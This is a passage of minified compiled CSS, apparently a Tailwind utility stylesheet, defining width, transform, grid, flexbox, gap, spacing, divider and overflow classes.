36px)}.w-\[calc\(50\%\+2px\)\]{width:calc(50% + 2px)}.w-\[calc\(55\%-6px\)\]{width:calc(55% - 6px)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-px{width:1px}.w-screen{width:100vw}.min-w-0{min-width:0}.min-w-10{min-width:2.5rem}.min-w-32{min-width:8rem}.min-w-4{min-width:1rem}.min-w-40{min-width:10rem}.min-w-52{min-width:13rem}.min-w-80{min-width:20rem}.min-w-\[--radix-dropdown-menu-trigger-width\]{min-width:var(--radix-dropdown-menu-trigger-width)}.min-w-\[--radix-select-trigger-width\]{min-width:var(--radix-select-trigger-width)}.min-w-\[1000px\]{min-width:1000px}.min-w-\[1036px\]{min-width:1036px}.min-w-\[15px\]{min-width:15px}.min-w-\[200px\]{min-width:200px}.min-w-\[220px\]{min-width:220px}.min-w-\[224px\]{min-width:224px}.min-w-\[250px\]{min-width:250px}.min-w-\[270px\]{min-width:270px}.min-w-\[40px\]{min-width:40px}.min-w-\[45px\]{min-width:45px}.min-w-\[500px\]{min-width:500px}.min-w-\[580px\]{min-width:580px}.min-w-fit{min-width:-moz-fit-content;min-width:fit-content}.min-w-full{min-width:100%}.max-w-0{max-width:0}.max-w-112{max-width:28rem}.max-w-144{max-width:36rem}.max-w-2xl{max-width:42rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-5xl{max-width:64rem}.max-w-6xl{max-width:72rem}.max-w-7xl{max-width:80rem}.max-w-\[--radix-hover-card-content-available-width\]{max-width:var(--radix-hover-card-content-available-width)}.max-w-\[--radix-popover-content-available-width\]{max-width:var(--radix-popover-content-available-width)}.max-w-\[--radix-tooltip-content-available-width\]{max-width:var(--radix-tooltip-content-available-width)}.max-w-\[1000px\]{max-width:1000px}.max-w-\[1040px\]{max-width:1040px}.max-w-\[200px\]{max-width:200px}.max-w-\[220px\]{max-width:220px}.max-w-\[400px\]{max-width:400px}.max-w-\[480px\]{max-width:480px}.max-w-\[580px\]{max-width:580px}.max-w-\[620px\]{max-width:620px}.max-w-\[666px\]{max-width:666px}.max-w-\[685px\]{max-width:685px}.max-w-\[688px\]{max-width:688px}.max-w-\[710px\]{max-width:710px}.max-w-\[760px\]{max-width:760px}.max-w-\[800px\]{max-width:800px}.max-w-\[950px\]{max-width:950px}.max-w-\[960px\]{max-width:960px}.max-w-full{max-width:100%}.max-w-lg{max-width:32rem}.max-w-md{max-width:28rem}.max-w-min{max-width:-moz-min-content;max-width:min-content}.max-w-none{max-width:none}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1440px}.max-w-screen-xl{max-width:1280px}.max-w-sm{max-width:24rem}.max-w-xl{max-width:36rem}.max-w-xs{max-width:20rem}.flex-1{flex:1 1 0%}.flex-\[25\%\]{flex:25%}.flex-\[35\%\]{flex:35%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink{flex-shrink:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.table-fixed{table-layout:fixed}.origin-\[--radix-popover-content-transform-origin\]{transform-origin:var(--radix-popover-content-transform-origin)}.origin-center{transform-origin:center}.origin-top{transform-origin:top}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-14,.-translate-x-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-14{--tw-translate-x:-3.5rem}.-translate-x-16{--tw-translate-x:-4rem}.-translate-x-16,.-translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-2{--tw-translate-x:-.5rem}.-translate-x-2\/4{--tw-translate-x:-50%}.-translate-x-2\/4,.-translate-x-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-6{--tw-translate-x:-1.5rem}.-translate-x-7{--tw-translate-x:-1.75rem}.-translate-x-7,.-translate-x-8{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-8{--tw-translate-x:-2rem}.-translate-x-\[calc\(100\%-4px\)\]{--tw-translate-x: calc(-100% + 4px) }.-translate-x-\[calc\(100\%-4px\)\],.-translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-full{--tw-translate-x:-100%}.-translate-y-1{--tw-translate-y:-.25rem}.-translate-y-1,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-14{--tw-translate-y:-3.5rem}.-translate-y-14,.-translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-2{--tw-translate-y:-.5rem}.-translate-y-2\/4{--tw-translate-y:-50%}.-translate-y-2\/4,.-translate-y-3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-3{--tw-translate-y:-.75rem}.-translate-y-3\/4{--tw-translate-y:-75%}.-translate-y-3\/4,.-translate-y-5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-5{--tw-translate-y:-1.25rem}.-translate-y-\[17px\]{--tw-translate-y:-17px}.-translate-y-\[17px\],.-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-1{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-1{--tw-translate-x:.25rem}.translate-x-1\/2{--tw-translate-x:50%}.translate-x-1\/2,.translate-x-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-2{--tw-translate-x:.5rem}.translate-x-2\/4{--tw-translate-x:50%}.translate-x-2\/4,.translate-x-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-4{--tw-translate-x:1rem}.translate-x-6{--tw-translate-x:1.5rem}.translate-x-6,.translate-x-\[-24px\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[-24px\]{--tw-translate-x:-24px}.translate-x-\[24px\]{--tw-translate-x:24px}.translate-x-\[24px\],.translate-x-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-full{--tw-translate-x:100%}.translate-y-0{--tw-translate-y:0px}.translate-y-0,.translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-1\/2{--tw-translate-y:50%}.translate-y-14{--tw-translate-y:3.5rem}.translate-y-14,.translate-y-2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-2{--tw-translate-y:.5rem}.translate-y-2\/4{--tw-translate-y:50%}.translate-y-2\/4,.translate-y-3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-3{--tw-translate-y:.75rem}.translate-y-3\.5{--tw-translate-y:.875rem}.translate-y-3\.5,.translate-y-4{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-4{--tw-translate-y:1rem}.translate-y-5{--tw-translate-y:1.25rem}.translate-y-5,.translate-y-6{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-6{--tw-translate-y:1.5rem}.translate-y-\[-80\%\]{--tw-translate-y:-80%}.translate-y-\[-80\%\],.translate-y-px{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-px{--tw-translate-y:1px}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.rotate-45{--tw-rotate:45deg}.rotate-45,.rotate-\[-30deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-\[-30deg\]{--tw-rotate:-30deg}.skew-x-\[-30deg\]{--tw-skew-x:-30deg}.skew-x-\[-30deg\],.skew-x-\[-45deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.skew-x-\[-45deg\]{--tw-skew-x:-45deg}.skew-x-\[30deg\]{--tw-skew-x:30deg}.skew-x-\[30deg\],.skew-x-\[45deg\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.skew-x-\[45deg\]{--tw-skew-x:45deg}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.scale-50{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-50{--tw-scale-x:.5;--tw-scale-y:.5}.scale-95{--tw-scale-x:.95;--tw-scale-y:.95}.scale-95,.scale-\[0\.98\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-\[0\.98\]{--tw-scale-x:.98;--tw-scale-y:.98}.scale-x-\[1\.03\]{--tw-scale-x:1.03}.scale-x-\[1\.03\],.scale-y-\[1\.06\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.scale-y-\[1\.06\]{--tw-scale-y:1.06}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes ping{75%,to{opacity:0;transform:scale(2)}}.animate-ping{animation:ping 1s cubic-bezier(0,0,.2,1) infinite}@keyframes pulse{50%{opacity:.5}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}@keyframes spin{to{transform:rotate(1turn)}}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-help{cursor:help}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.cursor-zoom-in{cursor:zoom-in}.touch-none{touch-action:none}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.scroll-mt-16{scroll-margin-top:4rem}.scroll-mt-18{scroll-margin-top:4.5rem}.scroll-mt-24{scroll-margin-top:6rem}.scroll-mt-28{scroll-margin-top:7rem}.scroll-mt-32{scroll-margin-top:8rem}.scroll-mt-36{scroll-margin-top:9rem}.scroll-mt-40{scroll-margin-top:10rem}.scroll-mt-\[calc\(var\(--ptt-ui-top-safe-space\,0px\)\+theme\(\'spacing\.10\'\)\)\]{scroll-margin-top:calc(var(--ptt-ui-top-safe-space,0px) + 2.5rem)}.scroll-mt-\[calc\(var\(--ptt-ui-top-safe-space\,0px\)\+theme\(\'spacing\.11\'\)\)\]{scroll-margin-top:calc(var(--ptt-ui-top-safe-space,0px) + 2.75rem)}.scroll-mt-\[calc\(var\(--ptt-ui-top-safe-space\,0px\)\+theme\(\'spacing\.12\'\)\)\]{scroll-margin-top:calc(var(--ptt-ui-top-safe-space,0px) + 3rem)}.list-inside{list-style-position:inside}.list-decimal{list-style-type:decimal}.list-disc{list-style-type:disc}.list-none{list-style-type:none}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-col-dense{grid-auto-flow:column dense}.auto-rows-fr{grid-auto-rows:minmax(0,1fr)}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-\[auto\,1fr\],.grid-cols-\[auto_1fr\]{grid-template-columns:auto 1fr}.grid-cols-\[max-content\,1fr\]{grid-template-columns:max-content 1fr}.grid-cols-\[minmax\(0\,0\.15fr\)\,minmax\(0\,0\.15fr\)\,minmax\(0\,0\.15fr\)\,minmax\(0\,0\.55fr\)\]{grid-template-columns:minmax(0,.15fr) minmax(0,.15fr) minmax(0,.15fr) minmax(0,.55fr)}.grid-cols-\[minmax\(0\,0\.15fr\)\,minmax\(0\,0\.15fr\)\,minmax\(0\,0\.55fr\)\,minmax\(0\,0\.15fr\)\]{grid-template-columns:minmax(0,.15fr) minmax(0,.15fr) minmax(0,.55fr) minmax(0,.15fr)}.grid-cols-\[minmax\(0\,0\.15fr\)\,minmax\(0\,0\.55fr\)\,minmax\(0\,0\.15fr\)\,minmax\(0\,0\.15fr\)\]{grid-template-columns:minmax(0,.15fr) minmax(0,.55fr) minmax(0,.15fr) minmax(0,.15fr)}.grid-cols-\[minmax\(0\,0\.55fr\)\,minmax\(0\,0\.15fr\)\,minmax\(0\,0\.15fr\)\,minmax\(0\,0\.15fr\)\]{grid-template-columns:minmax(0,.55fr) minmax(0,.15fr) minmax(0,.15fr) minmax(0,.15fr)}.grid-cols-\[repeat\(auto-fill\,_minmax\(theme\(spacing\.96\)\,_1fr\)\)\]{grid-template-columns:repeat(auto-fill,minmax(24rem,1fr))}.grid-cols-\[theme\(spacing\.5\)\,1fr\]{grid-template-columns:1.25rem 1fr}.grid-cols-subgrid{grid-template-columns:subgrid}.grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-row-reverse{flex-direction:row-reverse}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-stretch{justify-content:stretch}.justify-items-center{justify-items:center}.gap-0\.5{gap:.125rem}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-10{gap:2.5rem}.gap-12{gap:3rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-2\.5{gap:.625rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-5{gap:1.25rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-9{gap:2.25rem}.gap-\[1px\]{gap:1px}.gap-x-0\.5{-moz-column-gap:.125rem;column-gap:.125rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-1\.5{-moz-column-gap:.375rem;column-gap:.375rem}.gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.gap-x-12{-moz-column-gap:3rem;column-gap:3rem}.gap-x-14{-moz-column-gap:3.5rem;column-gap:3.5rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-2\.5{-moz-column-gap:.625rem;column-gap:.625rem}.gap-x-20{-moz-column-gap:5rem;column-gap:5rem}.gap-x-24{-moz-column-gap:6rem;column-gap:6rem}.gap-x-3{-moz-column-gap:.75rem;column-gap:.75rem}.gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-0\.5{row-gap:.125rem}.gap-y-1{row-gap:.25rem}.gap-y-1\.5{row-gap:.375rem}.gap-y-10{row-gap:2.5rem}.gap-y-12{row-gap:3rem}.gap-y-2{row-gap:.5rem}.gap-y-2\.5{row-gap:.625rem}.gap-y-3{row-gap:.75rem}.gap-y-4{row-gap:1rem}.gap-y-5{row-gap:1.25rem}.gap-y-6{row-gap:1.5rem}.gap-y-7{row-gap:1.75rem}.gap-y-9{row-gap:2.25rem}.-space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(-.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(-.75rem*var(--tw-space-x-reverse))}.-space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(-.125rem*var(--tw-space-y-reverse));margin-top:calc(-.125rem*(1 - var(--tw-space-y-reverse)))}.space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(0px*(1 - var(--tw-space-x-reverse)));margin-right:calc(0px*var(--tw-space-x-reverse))}.space-x-0\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.125rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.125rem*var(--tw-space-x-reverse))}.space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.25rem*var(--tw-space-x-reverse))}.space-x-1\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.5rem*var(--tw-space-x-reverse))}.space-x-2\.5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.625rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.625rem*var(--tw-space-x-reverse))}.space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.75rem*var(--tw-space-x-reverse))}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.25rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.25rem*var(--tw-space-x-reverse))}.space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.space-x-7>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.75rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.75rem*var(--tw-space-x-reverse))}.space-x-px>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1px*(1 - var(--tw-space-x-reverse)));margin-right:calc(1px*var(--tw-space-x-reverse))}.space-y-0\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.125rem*var(--tw-space-y-reverse));margin-top:calc(.125rem*(1 - var(--tw-space-y-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.25rem*var(--tw-space-y-reverse));margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-1\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.375rem*var(--tw-space-y-reverse));margin-top:calc(.375rem*(1 - var(--tw-space-y-reverse)))}.space-y-10>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.5rem*var(--tw-space-y-reverse));margin-top:calc(2.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-11>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.75rem*var(--tw-space-y-reverse));margin-top:calc(2.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-12>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(3rem*var(--tw-space-y-reverse));margin-top:calc(3rem*(1 - var(--tw-space-y-reverse)))}.space-y-16>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(4rem*var(--tw-space-y-reverse));margin-top:calc(4rem*(1 - var(--tw-space-y-reverse)))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.5rem*var(--tw-space-y-reverse));margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.625rem*var(--tw-space-y-reverse));margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)))}.space-y-20>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(5rem*var(--tw-space-y-reverse));margin-top:calc(5rem*(1 - var(--tw-space-y-reverse)))}.space-y-24>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(6rem*var(--tw-space-y-reverse));margin-top:calc(6rem*(1 - var(--tw-space-y-reverse)))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(.75rem*var(--tw-space-y-reverse));margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1rem*var(--tw-space-y-reverse));margin-top:calc(1rem*(1 - var(--tw-space-y-reverse)))}.space-y-5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.25rem*var(--tw-space-y-reverse));margin-top:calc(1.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.5rem*var(--tw-space-y-reverse));margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)))}.space-y-7>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1.75rem*var(--tw-space-y-reverse));margin-top:calc(1.75rem*(1 - var(--tw-space-y-reverse)))}.space-y-8>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2rem*var(--tw-space-y-reverse));margin-top:calc(2rem*(1 - var(--tw-space-y-reverse)))}.space-y-9>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(2.25rem*var(--tw-space-y-reverse));margin-top:calc(2.25rem*(1 - var(--tw-space-y-reverse)))}.space-y-\[1px\]>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-bottom:calc(1px*var(--tw-space-y-reverse));margin-top:calc(1px*(1 - var(--tw-space-y-reverse)))}.space-y-reverse>:not([hidden])~:not([hidden]){--tw-space-y-reverse:1}.space-x-reverse>:not([hidden])~:not([hidden]){--tw-space-x-reverse:1}.divide-x>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(1px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(1px*var(--tw-divide-x-reverse))}.divide-x-2>:not([hidden])~:not([hidden]){--tw-divide-x-reverse:0;border-left-width:calc(2px*(1 - var(--tw-divide-x-reverse)));border-right-width:calc(2px*var(--tw-divide-x-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(1px*var(--tw-divide-y-reverse));border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)))}.divide-y-2>:not([hidden])~:not([hidden]),.divide-y-\[2px\]>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-bottom-width:calc(2px*var(--tw-divide-y-reverse));border-top-width:calc(2px*(1 - var(--tw-divide-y-reverse)))}.divide-dashed>:not([hidden])~:not([hidden]){border-style:dashed}.divide-\[rgba\(255\,255\,255\,0\.15\)\]>:not([hidden])~:not([hidden]){border-color:#ffffff26}.divide-black\/10>:not([hidden])~:not([hidden]){border-color:#0000001a}.divide-dark-blue-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(230 235 242/var(--tw-divide-opacity,1))}.divide-dark-blue-300\/20>:not([hidden])~:not([hidden]){border-color:#99adcb33}.divide-dark-blue-400\/20>:not([hidden])~:not([hidden]){border-color:#4d70a333}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(245 245 245/var(--tw-divide-opacity,1))}.divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 229 229/var(--tw-divide-opacity,1))}.divide-gray-900>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(23 23 23/var(--tw-divide-opacity,1))}.divide-light-blue-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(180 214 255/var(--tw-divide-opacity,1))}.divide-light-blue-300>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(125 184 255/var(--tw-divide-opacity,1))}.divide-white>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(255 255 255/var(--tw-divide-opacity,1))}.divide-white\/15>:not([hidden])~:not([hidden]){border-color:#ffffff26}.divide-white\/20>:not([hidden])~:not([hidden]){border-color:#fff3}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.justify-self-start{justify-self:start}.justify-self-end{justify-self:end}.overflow-auto{overflow:auto}.\!overflow-hidden{overflow:hidden!important}.overflow-hidden{overflow:hidden}.overflow-clip{overflow:clip}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-x-clip{overflow-x:clip}.overflow-y-clip{overflow-y:clip}.overflow-y-visible{overflow-y:visible}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.overscroll-y-contain{overscroll-behavior-y:contain}.overscroll-x-contain{overscroll-behavior-x:contain}.truncate{overflow:hidden;white-space:nowrap}.overflow-ellipsis,.text-ellipsis,.truncate{text-overflow:ellipsis}.text-clip{text-overflow:clip}.\!whitespace-normal{white-space:normal!important}.whitespace-normal{white-space:normal}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-line{white-space:pre-line}.whitespace-pre-wrap{white-space:pre-wrap}